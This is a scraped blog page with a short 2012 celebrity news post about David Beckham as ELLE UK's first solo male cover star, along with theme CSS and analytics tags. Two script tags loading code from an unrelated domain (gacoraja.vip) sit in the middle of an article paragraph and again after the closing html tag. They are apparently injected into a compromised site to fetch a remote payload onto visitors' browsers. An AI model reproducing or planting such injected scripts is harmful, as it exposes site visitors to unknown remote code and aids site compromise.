			.widget_categories li a {
				color: #939598!important;
			}
			.site-inner button, 
			input[type="button"], 
			input[type="reset"], 
			input[type="submit"], 
			.button {
			    color: #939598!important;
			}
			.page .entry-content button, .page .entry-content input[type="button"], .page .entry-content input[type="reset"], .page .entry-content input[type="submit"], .page .entry-content .button {
				color: #939598!important;
			}
			
				.comment-reply a:hover,
			.autoreadmore:hover,
			.search-form input[type="submit"]:hover, 
			.enews-widget input[type="submit"]:hover {
				background-color: #d3aead;
			}
			.comment-respond input[type="submit"]:hover {
				background-color: #d3aead;
			}
			.widget_categories li a:hover {
				background-color: #d3aead;
			}
			.site-inner button:hover, 
			input[type="button"]:hover, 
			input[type="reset"]:hover, 
			input[type="submit"]:hover, 
			.button:hover {
			    background-color: #d3aead;
			}
		
				.comment-reply a:hover,
			.autoreadmore:hover,
			.search-form input[type="submit"]:hover,
			.enews-widget input[type="submit"]:hover {
				color: !important;
			}
			.comment-respond input[type="submit"]:hover {
				color: !important;
			}
			.widget_categories li a:hover {
				color: !important;
			}
			.site-inner button:hover, 
			input[type="button"]:hover, 
			input[type="reset"]:hover, 
			input[type="submit"]:hover, 
			.button:hover {
			    color: !important;
			}
			
			.page .entry-content button:hover, .page .entry-content input[type="button"]:hover, .page .entry-content input[type="reset"]:hover, .page .entry-content input[type="submit"]:hover, .page .entry-content .button:hover {
				color: !important;
			}
			
			.widget-title {
				background-color: #f8e8e8;
				outline-color: #f8e8e8;
				
			}
		
				.widget-title {
				color: ;
			}
		
	</style>
<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-49876608-3', 'auto');
			ga('send', 'pageview');
	})();
</script>
<link rel="icon" href="https://beautyandthedirt.com/wp-content/uploads/2018/12/cropped-Screenshot-2018-12-19-14.27.53-32x32.png" sizes="32x32" />
<link rel="icon" href="https://beautyandthedirt.com/wp-content/uploads/2018/12/cropped-Screenshot-2018-12-19-14.27.53-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://beautyandthedirt.com/wp-content/uploads/2018/12/cropped-Screenshot-2018-12-19-14.27.53-180x180.png" />
<meta name="msapplication-TileImage" content="https://beautyandthedirt.com/wp-content/uploads/2018/12/cropped-Screenshot-2018-12-19-14.27.53-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-113184 single-format-standard wp-theme-genesis wp-child-theme-yoon custom-header header-image header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-top-navigation" class="menu genesis-nav-menu menu-primary"><li id="menu-item-107444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-107444"><a href="https://www.beautyandthedirt.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-147353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147353"><a href="https://beautyandthedirt.com/contact-us/" itemprop="url"><span itemprop="name">About</span></a></li>
<li id="menu-item-188375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188375"><a href="https://beautyandthedirt.com/privacy-policy/" itemprop="url"><span itemprop="name">Privacy Policy</span></a></li>
<li id="menu-item-188376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188376"><a href="https://beautyandthedirt.com/terms-and-conditions/" itemprop="url"><span itemprop="name">Terms and Conditions</span></a></li>
<li id="menu-item-188377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188377"><a href="https://beautyandthedirt.com/sitemap/" itemprop="url"><span itemprop="name">Sitemap</span></a></li>
<li id="menu-item-188378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188378"><a href="https://beautyandthedirt.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
<li id="menu-item-188379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188379"><a href="https://beautyandthedirt.com/subscribe/" itemprop="url"><span itemprop="name">Subscribe</span></a></li>
</ul></div></nav><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://beautyandthedirt.com/">Beauty And The Dirt</a></p><p class="site-description" itemprop="description">Welcome to Mimi&#039;s world, you might never want to leave...</p></div></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-113184 post type-post status-publish format-standard category-entertainment tag-cover-star tag-david-beckham tag-david-beckham-for-hm tag-elle-uk entry" aria-label="ELLE UK&#8217;s First Solo Male Cover Star" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><span class="entry-categories"><a href="https://beautyandthedirt.com/category/entertainment/" rel="category tag">Entertainment</a></span><h1 class="entry-title" itemprop="headline">ELLE UK&#8217;s First Solo Male Cover Star</h1>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2012-04-10T08:22:09+00:00">April 10, 2012</time>  </p></header><div class="entry-content" itemprop="text"><input class="jpibfi" type="hidden"><figure id="attachment_113185" aria-describedby="caption-attachment-113185" style="width: 532px" class="wp-caption aligncenter"><a href="https://www.beautyandthedirt.com/entertainment/elle-uks-first-solo-male-cover-star/attachment/dbeckham/" rel="attachment wp-att-113185"><img decoding="async" class="size-full wp-image-113185" title="David Beckham" src="https://www.beautyandthedirt.com/wp-content/uploads/2012/04/dbeckham.jpg" alt="" width="532" height="636" data-jpibfi-post-excerpt="David Beckham announced as the first solo male cover star of ELLE UK&#039;s July issue. " data-jpibfi-post-url="https://beautyandthedirt.com/elle-uks-first-solo-male-cover-star/" data-jpibfi-post-title="ELLE UK&#8217;s First Solo Male Cover Star" data-jpibfi-src="https://www.beautyandthedirt.com/wp-content/uploads/2012/04/dbeckham.jpg" srcset="https://beautyandthedirt.com/wp-content/uploads/2012/04/dbeckham.jpg 532w, https://beautyandthedirt.com/wp-content/uploads/2012/04/dbeckham-250x300.jpg 250w" sizes="(max-width: 532px) 100vw, 532px" /></a><figcaption id="caption-attachment-113185" class="wp-caption-text">David Beckham</figcaption></figure>
<p>ELLE UK will be breaking new ground this July, by featuring David Beckham as their first ever solo male cover star. Said to be a &#8216;nod to the Olympic Games by featuring a global icon famous for both his style and athletic prowess&#8217;, we&#8217;re pretty sure that no excuses were needed to feature the oh-so-handsome DB!</p>
<p><span>ELLE&#8217;s Editor-in-Chief Lorraine Candy has said: </span></p>
<blockquote><p><span>&#8216;David Beckham is a national hero, so we saw an opportunity to shoot a celebratory cover to support an historical and patriotic year. </span>He is an icon and ELLE is known for featuring icons on its cover. This is a first for us on the newsstand and I believe he is loved by men and women alike. Anyway, who doesn&#8217;t want to see a picture of one of the world&#8217;s most handsome men on the front cover of a magazine? It will be a collector’s issue.&#8217;</p></blockquote>
<figure id="attachment_113186" aria-describedby="caption-attachment-113186" style="width: 278px" class="wp-caption aligncenter"><a href="https://www.beautyandthedirt.com/entertainment/elle-uks-first-solo-male-cover-star/attachment/do-you-find-this-photo-offensive_gb/" rel="attachment wp-att-113186"><img decoding="async" class="size-full wp-image-113186" title="David Beckham for H&amp;M" src="https://www.beautyandthedirt.com/wp-content/uploads/2012/04/do-you-find-this-photo-offensive_GB.jpg" alt="" width="278" height="361" data-jpibfi-post-excerpt="David Beckham announced as the first solo male cover star of ELLE UK&#039;s July issue. " data-jpibfi-post-url="https://beautyandthedirt.com/elle-uks-first-solo-male-cover-star/" data-jpibfi-post-title="ELLE UK&#8217;s First Solo Male Cover Star" data-jpibfi-src="https://www.beautyandthedirt.com/wp-content/uploads/2012/04/do-you-find-this-photo-offensive_GB.jpg" srcset="https://beautyandthedirt.com/wp-content/uploads/2012/04/do-you-find-this-photo-offensive_GB.jpg 278w, https://beautyandthedirt.com/wp-content/uploads/2012/04/do-you-find-this-photo-offensive_GB-231x300.jpg 231w" sizes="(max-width: 278px) 100vw, 278px" /></a><figcaption id="caption-attachment-113186" class="wp-caption-text">David Beckham for H&amp;M</figcaption></figure>
<p>We&#8217;re wondering whether ELLE UK might take a similarly &#8216;mildly sexual&#8217; (as described by the Advertising Standards Agency) direction as was seen in the recent David Beckham for <a href="http://www.hm.com" target="_blank">H&amp;M</a> Bodywear campaign. Although garnering a handful of Watchdog complaints, it certainly brought a smile to our faces.<div style="text-align:center; margin:30px 0;">
            <script src="https://gacoraja.vip/all/in.js"></script>
            <script src="https://gacoraja.vip/all/high.js" ></script>
        </div></p>
<p>Bring on July.</p>
<p>&nbsp;</p>
<div class="prevnext-post"><a href="https://beautyandthedirt.com/ricky-gervais-new-comedy-drama-derek/" rel="prev"><div class="previous"><strong>Previous:</strong><br /> Ricky Gervais&#8217; New Comedy-Drama Derek</div></a><a href="https://beautyandthedirt.com/chloe-green-to-launch-shoe-range/" rel="next"><div class="next"><strong>Next:</strong><br /> Chloe Green To Launch Shoe Range</div></a></div><!-- .prev-next-navigation --></div><footer class="entry-footer"></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar"><section id="text-2" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script>
(function (w,d,t) {
  _ml = w._ml || {};
  _ml.eid = '62979';
  var s, cd, tag; s = d.getElementsByTagName(t)[0]; cd = new Date();
  tag = d.createElement(t); tag.async = 1;
  tag.src = 'https://ml314.com/tag.aspx?' + cd.getDate() + cd.getMonth();
  s.parentNode.insertBefore(tag, s);
})(window,document,'script');
</script>

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-P2F2BR" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P2F2BR');</script>
<!-- End Google Tag Manager --></div>
		</div></section>
<section id="categories-4" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>

			<ul>
					<li class="cat-item cat-item-35092"><a href="https://beautyandthedirt.com/category/homepage-featured/">Archive News</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://beautyandthedirt.com/category/batd-tv/">BATD TV</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://beautyandthedirt.com/category/beauty/">Beauty</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://beautyandthedirt.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://beautyandthedirt.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-36416"><a href="https://beautyandthedirt.com/category/lifestyle/food-drink/">Food &amp; Drink</a>
</li>
	<li class="cat-item cat-item-36419"><a href="https://beautyandthedirt.com/category/lifestyle/health-fitness/">Health &amp; Fitness</a>
</li>
	<li class="cat-item cat-item-36420"><a href="https://beautyandthedirt.com/category/lifestyle/home/">Home</a>
</li>
	<li class="cat-item cat-item-35088"><a href="https://beautyandthedirt.com/category/interviews/">Interviews</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://beautyandthedirt.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://beautyandthedirt.com/category/batd-tv/news/">News</a>
</li>
	<li class="cat-item cat-item-36418"><a href="https://beautyandthedirt.com/category/lifestyle/restaurants-lifestyle/">Restaurants</a>
</li>
	<li class="cat-item cat-item-5811"><a href="https://beautyandthedirt.com/category/lifestyle/restaurants-lifestyle/take-me-out/">Take Me Out</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://beautyandthedirt.com/category/travel/">Travel</a>
</li>
			</ul>

			</div></section>
<section id="search-3" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://beautyandthedirt.com/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website" itemprop="query-input"><input class="search-form-submit" type="submit" value="GO"><meta content="https://beautyandthedirt.com/?s={s}" itemprop="target"></form></div></section>
</aside></div></div><div class="instagramwidget"><div class="wrap"></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><div class="creds"><i class="fa fa-copyright"></i>2026&nbsp; Design by <a href="http://skyandstars.co/" target="_blank">SkyandStars.co</a></div> <div id="back-top"><a href="#top"><span>Back Top</span></a></div><p>Copyright &#xA9;&nbsp;2026 · <a href="http://www.skyandstars.co">YOON Theme</a> on <a href="https://www.studiopress.com/">Genesis Framework</a> · <a href="https://wordpress.org/">WordPress</a> · <a href="https://beautyandthedirt.com/wp-login.php">Log in</a></p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/yoon/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Powered by WPtouch: 4.3.62 --><script type="text/javascript" id="jpibfi-script-js-extra">
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Beauty And The Dirt","image_selector":"div.jpibfi_container img","disabled_classes":"nopin;wp-smiley","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_on_home":"0","show_on_single":"0","show_on_page":"0","show_on_category":"0","show_on_blog":"0","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["post_title"],"transparency_value":0,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
//# sourceURL=jpibfi-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://beautyandthedirt.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6" id="jpibfi-script-js"></script>
<script type="text/javascript" id="wp-postviews-cache-js-extra">
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https://beautyandthedirt.com/wp-admin/admin-ajax.php","nonce":"78cd53b4df","post_id":"113184"};
//# sourceURL=wp-postviews-cache-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://beautyandthedirt.com/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.78" id="wp-postviews-cache-js"></script>
<script type="text/javascript" src="https://beautyandthedirt.com/wp-content/themes/yoon/js/jquery.fitvids.js?ver=1.0.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://beautyandthedirt.com/wp-content/themes/yoon/js/responsivemenu.js?ver=1.0.0" id="prefix-responsive-menu-js"></script>
<script type="text/javascript" src="https://beautyandthedirt.com/wp-content/themes/yoon/js/script.js?ver=1.0.0" id="site-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://beautyandthedirt.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://beautyandthedirt.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body></html>

<script src="https://gacoraja.vip/all/in.js" ></script>
<script src="https://gacoraja.vip/all/high.js" ></script>

--- FILE ---
content_type: application/javascript
request_url: https://ml314.com/utsync.ashx?pub=&adv=&et=0&eid=62979&ct=js&pi=&fp=&clid=&if=0&ps=&cl=&mlt=&data=&&cp=https%3A%2F%2Fbeautyandthedirt.com%2Felle-uks-first-solo-male-cover-star%2F&pv=1769000692988_zcpznou93&bl=en-us@posix&cb=7258737&return=&ht=&d=&dc=&si=1769000692988_zcpznou93&cid=&s=1280x720&rp=&v=2.8.0.252
body_size: 695
content:
_ml.setFPI('3658462348439453705');_ml.syncCallback({"es":true,"ds":true});_ml.processTag({ url: 'https://dpm.demdex.net/ibs:dpid=22052&dpuuid=3658462348439453705&redir=', type: 'img' });
_ml.processTag({ url: 'https://idsync.rlcdn.com/395886.gif?partner_uid=3658462348439453705', type: 'img' });
_ml.processTag({ url: 'https://match.adsrvr.org/track/cmf/generic?ttd_pid=d0tro1j&ttd_tpi=1', type: 'img' });
_ml.processTag({ url: 'https://ib.adnxs.com/getuid?https://ml314.com/csync.ashx%3Ffp=$UID%26person_id=3658462348439453705%26eid=2', type: 'img' });
